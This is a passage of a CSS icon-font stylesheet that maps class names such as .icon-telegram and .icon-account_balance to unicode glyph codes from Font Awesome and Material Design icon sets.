.icon-google-plus-official:before {
  content: "\f2b3";
}
.icon-fa:before {
  content: "\f2b4";
}
.icon-font-awesome:before {
  content: "\f2b4";
}
.icon-handshake-o:before {
  content: "\f2b5";
}
.icon-envelope-open:before {
  content: "\f2b6";
}
.icon-envelope-open-o:before {
  content: "\f2b7";
}
.icon-linode:before {
  content: "\f2b8";
}
.icon-address-book:before {
  content: "\f2b9";
}
.icon-address-book-o:before {
  content: "\f2ba";
}
.icon-address-card:before {
  content: "\f2bb";
}
.icon-vcard:before {
  content: "\f2bb";
}
.icon-address-card-o:before {
  content: "\f2bc";
}
.icon-vcard-o:before {
  content: "\f2bc";
}
.icon-user-circle:before {
  content: "\f2bd";
}
.icon-user-circle-o:before {
  content: "\f2be";
}
.icon-user-o:before {
  content: "\f2c0";
}
.icon-id-badge:before {
  content: "\f2c1";
}
.icon-drivers-license:before {
  content: "\f2c2";
}
.icon-id-card:before {
  content: "\f2c2";
}
.icon-drivers-license-o:before {
  content: "\f2c3";
}
.icon-id-card-o:before {
  content: "\f2c3";
}
.icon-quora:before {
  content: "\f2c4";
}
.icon-free-code-camp:before {
  content: "\f2c5";
}
.icon-telegram:before {
  content: "\f2c6";
}
.icon-thermometer:before {
  content: "\f2c7";
}
.icon-thermometer-4:before {
  content: "\f2c7";
}
.icon-thermometer-full:before {
  content: "\f2c7";
}
.icon-thermometer-3:before {
  content: "\f2c8";
}
.icon-thermometer-three-quarters:before {
  content: "\f2c8";
}
.icon-thermometer-2:before {
  content: "\f2c9";
}
.icon-thermometer-half:before {
  content: "\f2c9";
}
.icon-thermometer-1:before {
  content: "\f2ca";
}
.icon-thermometer-quarter:before {
  content: "\f2ca";
}
.icon-thermometer-0:before {
  content: "\f2cb";
}
.icon-thermometer-empty:before {
  content: "\f2cb";
}
.icon-shower:before {
  content: "\f2cc";
}
.icon-bath:before {
  content: "\f2cd";
}
.icon-bathtub:before {
  content: "\f2cd";
}
.icon-s15:before {
  content: "\f2cd";
}
.icon-podcast:before {
  content: "\f2ce";
}
.icon-window-maximize:before {
  content: "\f2d0";
}
.icon-window-minimize:before {
  content: "\f2d1";
}
.icon-window-restore:before {
  content: "\f2d2";
}
.icon-times-rectangle:before {
  content: "\f2d3";
}
.icon-window-close:before {
  content: "\f2d3";
}
.icon-times-rectangle-o:before {
  content: "\f2d4";
}
.icon-window-close-o:before {
  content: "\f2d4";
}
.icon-bandcamp:before {
  content: "\f2d5";
}
.icon-grav:before {
  content: "\f2d6";
}
.icon-etsy:before {
  content: "\f2d7";
}
.icon-imdb:before {
  content: "\f2d8";
}
.icon-ravelry:before {
  content: "\f2d9";
}
.icon-eercast:before {
  content: "\f2da";
}
.icon-microchip:before {
  content: "\f2db";
}
.icon-snowflake-o:before {
  content: "\f2dc";
}
.icon-superpowers:before {
  content: "\f2dd";
}
.icon-wpexplorer:before {
  content: "\f2de";
}
.icon-meetup:before {
  content: "\f2e0";
}
.icon-3d_rotation:before {
  content: "\e84d";
}
.icon-ac_unit:before {
  content: "\eb3b";
}
.icon-alarm:before {
  content: "\e855";
}
.icon-access_alarms:before {
  content: "\e191";
}
.icon-schedule:before {
  content: "\e8b5";
}
.icon-accessibility:before {
  content: "\e84e";
}
.icon-accessible:before {
  content: "\e914";
}
.icon-account_balance:before {
  content: "\e84f";
}
.icon-account_balance_wallet:before {
  content: "\e850";
}
.icon-account_box:before {
  content: "\e851";
}
.icon-account_circle:before {
  content: "\e853";
}
.icon-adb:before {
  content: "\e60e";
}
.icon-add:before {
  content: "\e145";
}
.icon-add_a_photo:before {
  content: "\e439";
}
.icon-alarm_add:before {
  content: "\e856";
}
.icon-add_alert:before {
  content: "\e003";
}
.icon-add_box:before {
  content: "\e146";
}
.icon-add_circle:before {
  content: "\e147";
}
.icon-control_point:before {
  content: "\e3ba";
}
.icon-add_location:before {
  content: "\e567";
}
.icon-add_shopping_cart:before {
  content: "\e854";
}
.icon-queue:before {
  content: "\e03c";
}
.icon-add_to_queue:before {
  content: "\e05c";
}
.icon-adjust2:before {
  content: "\e39e";
}
.icon-airline_seat_flat:before {
  content: "\e630";
}
.icon-airline_seat_flat_angled:before {
  content: "\e631";
}
.icon-airline_seat_individual_suite:before {
  content: "\e632";
}
.icon-airline_seat_legroom_extra:before {
  content: "\e633";
}
.icon-airline_seat_legroom_normal:before {
  content: "\e634";
}
.icon-airline_seat_legroom_reduced:before {
  content: "\e635";
}
.icon-airline_seat_recline_extra:before {
  content: "\e636";
}
.icon-airline_seat_recline_normal:before {
  content: "\e637";
}
.icon-flight:before {
  content: "\e539";
}
.icon-airplanemode_inactive:before {
  content: "\e194";
}
.icon-airplay:before {
  content: "\e055";
}
.icon-airport_shuttle:before {
  content: "\eb3c";
}
.icon-alarm_off:before {
  content: "\e857";
}
.icon-alarm_on:before {
  content: "\e858";
}
.icon-album:before {
  content: "\e019";
}
.icon-all_inclusive:before {
  content: "\eb3d";
}
.icon-all_out:before {
  content: "\e90b";
}
.icon-android2:before {
  content: "\e859";
}
.icon-announcement:before {
  content: "\e85a";
}
.icon-apps:before {
  content: "\e5c3";
}
.icon-archive2:before {
  content: "\e149";
}
.icon-arrow_back:before {
  content: "\e5c4";
}
.icon-arrow_downward:before {
  content: "\e5db";
}
.icon-arrow_drop_down:before {
  content: "\e5c5";
}
.icon-arrow_drop_down_circle:before {
  content: "\e5c6";
}
.icon-arrow_drop_up:before {
  content: "\e5c7";
}
.icon-arrow_forward:before {
  content: "\e5c8";
}
.icon-arrow_upward:before {
  content: "\e5d8";
}
.icon-art_track:before {
  content: "\e060";
}
.icon-aspect_ratio:before {
  content: "\e85b";
}
.icon-poll:before {
  content: "\e801";
}
.icon-assignment:before {
  content: "\e85d";
}
.icon-assignment_ind:before {
  content: "\e85e";
}
.icon-assignment_late:before {
  content: "\e85f";
}
.icon-assignment_return:before {
  content: "\e860";
}
.icon-assignment_returned:before {
  content: "\e861";
}
.icon-assignment_turned_in:before {
  content: "\e862";
}
.icon-assistant:before {
  content: "\e39f";
}
.icon-flag2:before {
  content: "\e153";
}
.icon-attach_file:before {
  content: "\e226";
}
.icon-attach_money:before {
  content: "\e227";
}
.icon-attachment:before {
  content: "\e2bc";
}
.icon-audiotrack:before {
  content: "\e3a1";
}
.icon-autorenew:before {
  content: "\e863";
}
.icon-av_timer:before {
  content: "\e01b";
}
.icon-backspace:before {
  content: "\e14a";
}
.icon-cloud_upload:before {
  content: "\e2c3";
}
.icon-battery_alert:before {
  content: "\e19c";
}
.icon-battery_charging_full:before {
  content: "\e1a3";
}
.icon-battery_std:before {
  content: "\e1a5";
}
.icon-battery_unknown:before {
  content: "\e1a6";
}
.icon-beach_access:before {
  content: "\eb3e";
}
.icon-beenhere:before {
  content: "\e52d";
}
.icon-block:before {
  content: "\e14b";
}
.icon-bluetooth2:before {
  content: "\e1a7";
}
.icon-bluetooth_searching:before {
  content: "\e1aa";
}
.icon-bluetooth_connected:before {
  content: "\e1a8";
}
.icon-bluetooth_disabled:before {
  content: "\e1a9";
}
.icon-blur_circular:before {
  content: "\e3a2";
}
.icon-blur_linear:before {
  content: "\e3a3";
}
.icon-blur_off:before {
  content: "\e3a4";
}
.icon-blur_on:before {
  content: "\e3a5";
}
.icon-class:before {
  content: "\e86e";
}
.icon-turned_in:before {
  content: "\e8e6";
}
.icon-turned_in_not:before {
  content: "\e8e7";
}
.icon-border_all:before {
  content: "\e228";
}
.icon-border_bottom:before {
  content: "\e229";
}
.icon-border_clear:before {
  content: "\e22a";
}
.icon-border_color:before {
  content: "\e22b";
}
.icon-border_horizontal:before {
  content: "\e22c";
}
.icon-border_inner:before {
  content: "\e22d";
}
.icon-border_left:before {
  content: "\e22e";
}
.icon-border_outer:before {
  content: "\e22f";
}
.icon-border_right:before {
  content: "\e230";
}
.icon-border_style:before {
  content: "\e231";
}
.icon-border_top:before {
  content: "\e232";
}
.icon-border_vertical:before {
  content: "\e233";
}
.icon-branding_watermark:before {
  content: "\e06b";
}
.icon-brightness_1:before {
  content: "\e3a6";
}
.icon-brightness_2:before {
  content: "\e3a7";
}
.icon-brightness_3:before {
  content: "\e3a8";
}
.icon-brightness_4:before {
  content: "\e3a9";
}
.icon-brightness_low:before {
  content: "\e1ad";
}
.icon-brightness_medium:before {
  content: "\e1ae";
}
.icon-brightness_high:before {
  content: "\e1ac";
}
.icon-brightness_auto:before {
  content: "\e1ab";
}
.icon-broken_image:before {
  content: "\e3ad";
}
.icon-brush:before {
  content: "\e3ae";
}
.icon-bubble_chart:before {
  content: "\e6dd";
}
.icon-bug_report:before {
  content: "\e868";
}
.icon-build:before {
  content: "\e869";
}
.icon-burst_mode:before {
  content: "\e43c";
}
.icon-domain:before {
  content: "\e7ee";
}
.icon-business_center:before {
  content: "\eb3f";
}
.icon-cached:before {
  content: "\e86a";
}
.icon-cake:before {
  content: "\e7e9";
}
.icon-phone2:before {
  content: "\e0cd";
}
.icon-call_end:before {
  content: "\e0b1";
}
.icon-call_made:before {
  content: "\e0b2";
}
.icon-merge_type:before {
  content: "\e252";
}
.icon-call_missed:before {
  content: "\e0b4";
}
.icon-call_missed_outgoing:before {
  content: "\e0e4";
}
.icon-call_received:before {
  content: "\e0b5";
}
.icon-call_split:before {
  content: "\e0b6";
}
.icon-call_to_action:before {
  content: "\e06c";
}
.icon-camera2:before {
  content: "\e3af";
}
.icon-photo_camera:before {
  content: "\e412";
}
.icon-camera_enhance:before {
  content: "\e8fc";
}
.icon-camera_front:before {
  content: "\e3b1";
}
.icon-camera_rear:before {
  content: "\e3b2";
}
.icon-camera_roll:before {
  content: "\e3b3";
}
.icon-cancel:before {
  content: "\e5c9";
}
.icon-redeem:before {
  content: "\e8b1";
}
.icon-card_membership:before {
  content: "\e8f7";
}
.icon-card_travel:before {
  content: "\e8f8";
}
.icon-casino:before {
  content: "\eb40";
}
.icon-cast:before {
  content: "\e307";
}
.icon-cast_connected:before {
  content: "\e308";
}
.icon-center_focus_strong:before {
  content: "\e3b4";
}
.icon-center_focus_weak:before {
  content: "\e3b5";
}
.icon-change_history:before {
  content: "\e86b";
}
.icon-chat:before {
  content: "\e0b7";
}
.icon-chat_bubble:before {
  content: "\e0ca";
}
.icon-chat_bubble_outline:before {
  content: "\e0cb";
}
.icon-check2:before {
  content: "\e5ca";
}
.icon-check_box:before {
  content: "\e834";
}
.icon-check_box_outline_blank:before {
  content: "\e835";
}
.icon-check_circle:before {
  content: "\e86c";
}
.icon-navigate_before:before {
  content: "\e408";
}
.icon-navigate_next:before {
  content: "\e409";
}
.icon-child_care:before {
  content: "\eb41";
}
.icon-child_friendly:before {
  content: "\eb42";
}
.icon-chrome_reader_mode:before {
  content: "\e86d";
}
.icon-close2:before {
  content: "\e5cd";
}
.icon-clear_all:before {
  content: "\e0b8";
}
.icon-closed_caption:before {
  content: "\e01c";
}
.icon-wb_cloudy:before {
  content: "\e42d";
}
.icon-cloud_circle:before {
  content: "\e2be";
}
.icon-cloud_done:before {
  content: "\e2bf";
}
.icon-cloud_download:before {
  content: "\e2c0";
}
.icon-cloud_off:before {
  content: "\e2c1";
}
.icon-cloud_queue:before {
  content: "\e2c2";
}
.icon-code2:before {
  content: "\e86f";
}
.icon-photo_library:before {
  content: "\e413";
}
.icon-collections_bookmark:before {
  content: "\e431";
}
.icon-palette:before {
  content: "\e40a";
}
.icon-colorize:before {
  content: "\e3b8";
}
.icon-comment2:before {
  content: "\e0b9";
}
.icon-compare:before {
  content: "\e3b9";
}
.icon-compare_arrows:before {
  content: "\e915";
}
.icon-laptop2:before {
  content: "\e31e";
}
.icon-confirmation_number:before {
  content: "\e638";
}
.icon-contact_mail:before {
  content: "\e0d0";
}
.icon-contact_phone:before {
  content: "\e0cf";
}
.icon-contacts:before {
  content: "\e0ba";
}
.icon-content_copy:before {
  content: "\e14d";
}
.icon-content_cut:before {
  content: "\e14e";
}
.icon-content_paste:before {
  content: "\e14f";
}
.icon-control_point_duplicate:before {
  content: "\e3bb";
}
.icon-copyright2:before {
  content: "\e90c";
}
.icon-mode_edit:before {
  content: "\e254";
}
.icon-create_new_folder:before {
  content: "\e2cc";
}
.icon-payment:before {
  content: "\e8a1";
}
.icon-crop2:before {
  content: "\e3be";
}
.icon-crop_16_9:before {
  content: "\e3bc";
}
.icon-crop_3_2:before {
  content: "\e3bd";
}
.icon-crop_landscape:before {
  content: "\e3c3";
}
.icon-crop_7_5:before {
  content: "\e3c0";
}
.icon-crop_din:before {
  content: "\e3c1";
}
.icon-crop_free:before {
  content: "\e3c2";
}
.icon-crop_original:before {
  content: "\e3c4";
}
.icon-crop_portrait:before {
  content: "\e3c5";
}
.icon-crop_rotate:before {
  content: "\e437";
}
.icon-crop_square:before {
  content: "\e3c6";
}
.icon-dashboard2:before {
  content: "\e871";
}
.icon-data_usage:before {
  content: "\e1af";
}
.icon-date_range:before {
  content: "\e916";
}
.icon-dehaze:before {
  content: "\e3c7";
}
.icon-delete:before {
  content: "\e872";
}
.icon-delete_forever:before {
  content: "\e92b";
}
.icon-delete_sweep:before {
  content: "\e16c";
}
.icon-description:before {
  content: "\e873";
}
.icon-desktop_mac:before {
  content: "\e30b";
}
.icon-desktop_windows:before {
  content: "\e30c";
}
.icon-details:before {
  content: "\e3c8";
}
.icon-developer_board:before {
  content: "\e30d";
}
.icon-developer_mode:before {
  content: "\e1b0";
}
.icon-device_hub:before {
  content: "\e335";
}
.icon-phonelink:before {
  content: "\e326";
}
.icon-devices_other:before {
  content: "\e337";
}
.icon-dialer_sip:before {
  content: "\e0bb";
}
.icon-dialpad:before {
  content: "\e0bc";
}
.icon-directions:before {
  content: "\e52e";
}
.icon-directions_bike:before {
  content: "\e52f";
}
.icon-directions_boat:before {
  content: "\e532";
}
.icon-directions_bus:before {
  content: "\e530";
}
.icon-directions_car:before {
  content: "\e531";
}
.icon-directions_railway:before {
  content: "\e534";
}
.icon-directions_run:before {
  content: "\e566";
}
.icon-directions_transit:before {
  content: "\e535";
}
.icon-directions_walk:before {
  content: "\e536";
}
.icon-disc_full:before {
  content: "\e610";
}
.icon-dns:before {
  content: "\e875";
}
.icon-not_interested:before {
  content: "\e033";
}
.icon-do_not_disturb_alt:before {
  content: "\e611";
}
.icon-do_not_disturb_off:before {
  content: "\e643";
}
.icon-remove_circle:before {
  content: "\e15c";
}
.icon-dock:before {
  content: "\e30e";
}
.icon-done:before {
  content: "\e876";
}
.icon-done_all:before {
  content: "\e877";
}
.icon-donut_large:before {
  content: "\e917";
}
.icon-donut_small:before {
  content: "\e918";
}
.icon-drafts:before {
  content: "\e151";
}
.icon-drag_handle:before {
  content: "\e25d";
}
.icon-time_to_leave:before {
  content: "\e62c";
}
.icon-dvr:before {
  content: "\e1b2";
}
.icon-edit_location:before {
  content: "\e568";
}
.icon-eject2:before {
  content: "\e8fb";
}
.icon-markunread:before {
  content: "\e159";
}
.icon-enhanced_encryption:before {
  content: "\e63f";
}
.icon-equalizer:before {
  content: "\e01d";
}
.icon-error:before {
  content: "\e000";
}
.icon-error_outline:before {
  content: "\e001";
}
.icon-euro_symbol:before {
  content: "\e926";
}
.icon-ev_station:before {
  content: "\e56d";
}
.icon-insert_invitation:before {
  content: "\e24f";
}
.icon-event_available:before {
  content: "\e614";
}
.icon-event_busy:before {
  content: "\e615";
}
.icon-event_note:before {
  content: "\e616";
}
.icon-event_seat:before {
  content: "\e903";
}
.icon-exit_to_app:before {
  content: "\e879";
}
.icon-expand_less:before {
  content: "\e5ce";
}
.icon-expand_more:before {
  content: "\e5cf";
}
.icon-explicit:before {
  content: "\e01e";
}
.icon-explore:before {
  content: "\e87a";
}
.icon-exposure:before {
  content: "\e3ca";
}
.icon-exposure_neg_1:before {
  content: "\e3cb";
}
.icon-exposure_neg_2:before {
  content: "\e3cc";
}
.icon-exposure_plus_1:before {
  content: "\e3cd";
}
.icon-exposure_plus_2:before {
  content: "\e3ce";
}
.icon-exposure_zero:before {
  content: "\e3cf";
}
.icon-extension:before {
  content: "\e87b";
}
.icon-face:before {
  content: "\e87c";
}
.icon-fast_forward:before {
  content: "\e01f";
}
.icon-fast_rewind:before {
  content: "\e020";
}
.icon-favorite:before {
  content: "\e87d";
}
.icon-favorite_border:before {
  content: "\e87e";
}
.icon-featured_play_list:before {
  content: "\e06d";
}
.icon-featured_video:before {
  content: "\e06e";
}
.icon-sms_failed:before {
  content: "\e626";
}
.icon-fiber_dvr:before {
  content: "\e05d";
}
.icon-fiber_manual_record:before {
  content: "\e061";
}
.icon-fiber_new:before {
  content: "\e05e";
}
.icon-fiber_pin:before {
  content: "\e06a";
}
.icon-fiber_smart_record:before {
  content: "\e062";
}
.icon-get_app:before {
  content: "\e884";
}
.icon-file_upload:before {
  content: "\e2c6";
}
.icon-filter2:before {
  content: "\e3d3";
}
.icon-filter_1:before {
  content: "\e3d0";
}
.icon-filter_2:before {
  content: "\e3d1";
}
.icon-filter_3:before {
  content: "\e3d2";
}
.icon-filter_4:before {
  content: "\e3d4";
}
.icon-filter_5:before {
  content: "\e3d5";
}
.icon-filter_6:before {
  content: "\e3d6";
}
.icon-filter_7:before {
  content: "\e3d7";
}
.icon-filter_8:before {
  content: "\e3d8";
}
.icon-filter_9:before {
  content: "\e3d9";
}
.icon-filter_9_plus:before {
  content: "\e3da";
}
.icon-filter_b_and_w:before {
  content: "\e3db";
}
.icon-filter_center_focus:before {
  content: "\e3dc";
}
.icon-filter_drama:before {
  content: "\e3dd";
}
.icon-filter_frames:before {
  content: "\e3de";
}
.icon-terrain:before {
  content: "\e564";
}
.icon-filter_list:before {
  content: "\e152";
}
.icon-filter_none:before {
  content: "\e3e0";
}
.icon-filter_tilt_shift:before {
  content: "\e3e2";
}
.icon-filter_vintage:before {
  content: "\e3e3";
}
.icon-find_in_page:before {
  content: "\e880";
}
.icon-find_replace:before {
  content: "\e881";
}
.icon-fingerprint:before {
  content: "\e90d";
}
.icon-first_page:before {
  content: "\e5dc";
}
.icon-fitness_center:before {
  content: "\eb43";
}
.icon-flare:before {
  content: "\e3e4";
}
.icon-flash_auto:before {
  content: "\e3e5";
}
.icon-flash_off:before {
  content: "\e3e6";
}
.icon-flash_on:before {
  content: "\e3e7";
}
.icon-flight_land:before {
  content: "\e904";
}
.icon-flight_takeoff:before {
  content: "\e905";
}
.icon-flip:before {
  content: "\e3e8";
}
.icon-flip_to_back:before {
  content: "\e882";
}
.icon-flip_to_front:before {
  content: "\e883";
}
.icon-folder2:before {
  content: "\e2c7";
}
.icon-folder_open:before {
  content: "\e2c8";
}
.icon-folder_shared:before {
  content: "\e2c9";
}
.icon-folder_special:before {
  content: "\e617";
}
.icon-font_download:before {
  content: "\e167";
}
.icon-format_align_center:before {
  content: "\e234";
}
.icon-format_align_justify:before {
  content: "\e235";
}
.icon-format_align_left:before {
  content: "\e236";
}
.icon-format_align_right:before {
  content: "\e237";
}
.icon-format_bold:before {
  content: "\e238";
}
.icon-format_clear:before {
  content: "\e239";
}
.icon-format_color_fill:before {
  content: "\e23a";
}
.icon-format_color_reset:before {
  content: "\e23b";
}
.icon-format_color_text:before {
  content: "\e23c";
}
.icon-format_indent_decrease:before {
  content: "\e23d";
}
.icon-format_indent_increase:before {
  content: "\e23e";
}
.icon-format_italic:before {
  content: "\e23f";
}
.icon-format_line_spacing:before {
  content: "\e240";
}
.icon-format_list_bulleted:before {
  content: "\e241";
}
.icon-format_list_numbered:before {
  content: "\e242";
}
.icon-format_paint:before {
  content: "\e243";
}
.icon-format_quote:before {
  content: "\e244";
}
.icon-format_shapes:before {
  content: "\e25e";
}
.icon-format_size:before {
  content: "\e245";
}
.icon-format_strikethrough:before {
  content: "\e246";
}
.icon-format_textdirection_l_to_r:before {
  content: "\e247";
}
.icon-format_textdirection_r_to_l:before {
  content: "\e248";
}
.icon-format_underlined:before {
  content: "\e249";
}
.icon-question_answer:before {
  content: "\e8af";
}
.icon-forward2:before {
  content: "\e154";
}
.icon-forward_10:before {
  content: "\e056";
}
.icon-forward_30:before {
  content: "\e057";
}
.icon-forward_5:before {
  content: "\e058";
}
.icon-free_breakfast:before {
  content: "\eb44";
}
.icon-fullscreen:before {
  content: "\e5d0";
}
.icon-fullscreen_exit:before {
  content: "\e5d1";
}
.icon-functions:before {
  content: "\e24a";
}
.icon-g_translate:before {
  content: "\e927";
}
.icon-games:before {
  content: "\e021";
}
.icon-gavel2:before {
  content: "\e90e";
}
.icon-gesture:before {
  content: "\e155";
}
.icon-gif:before {
  content: "\e908";
}
.icon-goat:before {
  content: "\e900";
}
.icon-golf_course:before {
  content: "\eb45";
}
.icon-my_location:before {
  content: "\e55c";
}
.icon-location_searching:before {
  content: "\e1b7";
}
.icon-location_disabled:before {
  content: "\e1b6";
}
.icon-star2:before {
  content: "\e838";
}
.icon-gradient:before {
  content: "\e3e9";
}
.icon-grain:before {
  content: "\e3ea";
}
.icon-graphic_eq:before {
  content: "\e1b8";
}
.icon-grid_off:before {
  content: "\e3eb";
}
.icon-grid_on:before {
  content: "\e3ec";
}
.icon-people:before {
  content: "\e7fb";
}
.icon-group_add:before {
  content: "\e7f0";
}
.icon-group_work:before {
  content: "\e886";
}
.icon-hd:before {
  content: "\e052";
}
.icon-hdr_off:before {
  content: "\e3ed";
}
.icon-hdr_on:before {
  content: "\e3ee";
}
.icon-hdr_strong:before {
  content: "\e3f1";
}
.icon-hdr_weak:before {
  content: "\e3f2";
}
.icon-headset:before {
  content: "\e310";
}
.icon-headset_mic:before {
  content: "\e311";
}
.icon-healing:before {
  content: "\e3f3";
}
.icon-hearing:before {
  content: "\e023";
}
.icon-help:before {
  content: "\e887";
}
.icon-help_outline:before {
  content: "\e8fd";
}
.icon-high_quality:before {
  content: "\e024";
}
.icon-highlight:before {
  content: "\e25f";
}
.icon-highlight_off:before {
  content: "\e888";
}
.icon-restore:before {
  content: "\e8b3";
}
.icon-home2:before {
  content: "\e88a";
}
.icon-hot_tub:before {
  content: "\eb46";
}
.icon-local_hotel:before {
  content: "\e549";
}
.icon-hourglass_empty:before {
  content: "\e88b";
}
.icon-hourglass_full:before {
  content: "\e88c";
}
.icon-http:before {
  content: "\e902";
}
.icon-lock2:before {
  content: "\e897";
}
.icon-photo2:before {
  content: "\e410";
}
.icon-image_aspect_ratio:before {
  content: "\e3f5";
}
.icon-import_contacts:before {
  content: "\e0e0";
}
.icon-import_export:before {
  content: "\e0c3";
}
.icon-important_devices:before {
  content: "\e912";
}
.icon-inbox2:before {
  content: "\e156";
}
.icon-indeterminate_check_box:before {
  content: "\e909";
}
.icon-info2:before {
  content: "\e88e";
}
.icon-info_outline:before {
  content: "\e88f";
}
.icon-input:before {
  content: "\e890";
}
.icon-insert_comment:before {
  content: "\e24c";
}
.icon-insert_drive_file:before {
  content: "\e24d";
}
.icon-tag_faces:before {
  content: "\e420";
}
.icon-link2:before {
  content: "\e157";
}
.icon-invert_colors:before {
  content: "\e891";
}
.icon-invert_colors_off:before {
  content: "\e0c4";
}
.icon-iso:before {
  content: "\e3f6";
}
.icon-keyboard:before {
  content: "\e312";
}
.icon-keyboard_arrow_down:before {
  content: "\e313";
}
.icon-keyboard_arrow_left:before {
  content: "\e314";
}
.icon-keyboard_arrow_right:before {
  content: "\e315";
}
.icon-keyboard_arrow_up:before {
  content: "\e316";
}
.icon-keyboard_backspace:before {
  content: "\e317";
}
.icon-keyboard_capslock:before {
  content: "\e318";
}
.icon-keyboard_hide:before {
  content: "\e31a";
}
.icon-keyboard_return:before {
  content: "\e31b";
}
.icon-keyboard_tab:before {
  content: "\e31c";
}
.icon-keyboard_voice:before {
  content: "\e31d";
}
.icon-kitchen:before {
  content: "\eb47";
}
.icon-label:before {
  content: "\e892";
}
.icon-label_outline:before {
  content: "\e893";
}
.icon-language2:before {
  content: "\e894";
}
.icon-laptop_chromebook:before {
  content: "\e31f";
}
.icon-laptop_mac:before {
  content: "\e320";
}
.icon-laptop_windows:before {
  content: "\e321";
}
.icon-last_page:before {
  content: "\e5dd";
}
.icon-open_in_new:before {
  content: "\e89e";
}
.icon-layers:before {
  content: "\e53b";
}
.icon-layers_clear:before {
  content: "\e53c";
}
.icon-leak_add:before {
  content: "\e3f8";
}
.icon-leak_remove:before {
  content: "\e3f9";
}
.icon-lens:before {
  content: "\e3fa";
}
.icon-library_books:before {
  content: "\e02f";
}
.icon-library_music:before {
  content: "\e030";
}
.icon-lightbulb_outline:before {
  content: "\e90f";
}
.icon-line_style:before {
  content: "\e919";
}
.icon-line_weight:before {
  content: "\e91a";
}
.icon-linear_scale:before {
  content: "\e260";
}
.icon-linked_camera:before {
  content: "\e438";
}
.icon-list2:before {
  content: "\e896";
}
.icon-live_help:before {
  content: "\e0c6";
}
.icon-live_tv:before {
  content: "\e639";
}
.icon-local_play:before {
  content: "\e553";
}
.icon-local_airport:before {
  content: "\e53d";
}
.icon-local_atm:before {
  content: "\e53e";
}
.icon-local_bar:before {
  content: "\e540";
}
.icon-local_cafe:before {
  content: "\e541";
}
.icon-local_car_wash:before {
  content: "\e542";
}
.icon-local_convenience_store:before {
  content: "\e543";
}
.icon-restaurant_menu:before {
  content: "\e561";
}
.icon-local_drink:before {
  content: "\e544";
}
.icon-local_florist:before {
  content: "\e545";
}
.icon-local_gas_station:before {
  content: "\e546";
}
.icon-shopping_cart:before {
  content: "\e8cc";
}
.icon-local_hospital:before {
  content: "\e548";
}
.icon-local_laundry_service:before {
  content: "\e54a";
}
.icon-local_library:before {
  content: "\e54b";
}
.icon-local_mall:before {
  content: "\e54c";
}
.icon-theaters:before {
  content: "\e8da";
}
.icon-local_offer:before {
  content: "\e54e";
}
.icon-local_parking:before {
  content: "\e54f";
}
.icon-local_pharmacy:before {
  content: "\e550";
}
.icon-local_pizza:before {
  content: "\e552";
}
.icon-print2:before {
  content: "\e8ad";
}
.icon-local_shipping:before {
  content: "\e558";
}
.icon-local_taxi:before {
  content: "\e559";
}
.icon-location_city:before {
  content: "\e7f1";
}
.icon-location_off:before {
  content: "\e0c7";
}
.icon-room:before {
  content: "\e8b4";
}
.icon-lock_open:before {
  content: "\e898";
}
.icon-lock_outline:before {
  content: "\e899";
}
.icon-looks:before {
  content: "\e3fc";
}
.icon-looks_3:before {
  content: "\e3fb";
}
.icon-looks_4:before {
  content: "\e3fd";
}
.icon-looks_5:before {
  content: "\e3fe";
}
.icon-looks_6:before {
  content: "\e3ff";
}
.icon-looks_one:before {
  content: "\e400";
}
.icon-looks_two:before {
  content: "\e401";
}
.icon-sync:before {
  content: "\e627";
}
.icon-loupe:before {
  content: "\e402";
}
.icon-low_priority:before {
  content: "\e16d";
}
.icon-loyalty:before {
  content: "\e89a";
}
.icon-mail_outline:before {
  content: "\e0e1";
}
.icon-map2:before {
  content: "\e55b";
}
.icon-markunread_mailbox:before {
  content: "\e89b";
}
.icon-memory:before {
  content: "\e322";
}
.icon-menu:before {
  content: "\e5d2";
}
.icon-message:before {
  content: "\e0c9";
}
.icon-mic:before {
  content: "\e029";
}
.icon-mic_none:before {
  content: "\e02a";
}
.icon-mic_off:before {
  content: "\e02b";
}
.icon-mms:before {
  content: "\e618";
}
.icon-mode_comment:before {
  content: "\e253";
}
.icon-monetization_on:before {
  content: "\e263";
}
.icon-money_off:before {
  content: "\e25c";
}
.icon-monochrome_photos:before {
  content: "\e403";
}
.icon-mood_bad:before {
  content: "\e7f3";
}
.icon-more:before {
  content: "\e619";
}
.icon-more_horiz:before {
  content: "\e5d3";
}
.icon-more_vert:before {
  content: "\e5d4";
}
.icon-motorcycle2:before {
  content: "\e91b";
}
.icon-mouse:before {
  content: "\e323";
}
.icon-move_to_inbox:before {
  content: "\e168";
}
.icon-movie_creation:before {
  content: "\e404";
}
.icon-movie_filter:before {
  content: "\e43a";
}
.icon-multiline_chart:before {
  content: "\e6df";
}
.icon-music_note:before {
  content: "\e405";
}
.icon-music_video:before {
  content: "\e063";
}
.icon-nature:before {
  content: "\e406";
}
.icon-nature_people:before {
  content: "\e407";
}
.icon-navigation:before {
  content: "\e55d";
}
.icon-near_me:before {
  content: "\e569";
}
.icon-network_cell:before {
  content: "\e1b9";
}
.icon-network_check:before {
  content: "\e640";
}
.icon-network_locked:before {
  content: "\e61a";
}
.icon-network_wifi:before {
  content: "\e1ba";
}
.icon-new_releases:before {
  content: "\e031";
}
.icon-next_week:before {
  content: "\e16a";
}
.icon-nfc:before {
  content: "\e1bb";
}
.icon-no_encryption:before {
  content: "\e641";
}
.icon-signal_cellular_no_sim:before {
  content: "\e1ce";
}
.icon-note:before {
  content: "\e06f";
}
.icon-note_add:before {
  content: "\e89c";
}
.icon-notifications:before {
  content: "\e7f4";
}
.icon-notifications_active:before {
  content: "\e7f7";
}
.icon-notifications_none:before {
  content: "\e7f5";
}
.icon-notifications_off:before {
  content: "\e7f6";
}
.icon-notifications_paused:before {
  content: "\e7f8";
}
.icon-offline_pin:before {
  content: "\e90a";
}
.icon-ondemand_video:before {
  content: "\e63a";
}
.icon-opacity:before {
  content: "\e91c";
}
.icon-open_in_browser:before {
  content: "\e89d";
}
.icon-open_with:before {
  content: "\e89f";
}
.icon-pages:before {
  content: "\e7f9";
}
.icon-pageview:before {
  content: "\e8a0";
}
.icon-pan_tool:before {
  content: "\e925";
}
.icon-panorama:before {
  content: "\e40b";
}
.icon-radio_button_unchecked:before {
  content: "\e836";
}
.icon-panorama_horizontal:before {
  content: "\e40d";
}
.icon-panorama_vertical:before {
  content: "\e40e";
}
.icon-panorama_wide_angle:before {
  content: "\e40f";
}
.icon-party_mode:before {
  content: "\e7fa";
}
.icon-pause2:before {
  content: "\e034";
}
.icon-pause_circle_filled:before {
  content: "\e035";
}
.icon-pause_circle_outline:before {
  content: "\e036";
}
.icon-people_outline:before {
  content: "\e7fc";
}
.icon-perm_camera_mic:before {
  content: "\e8a2";
}
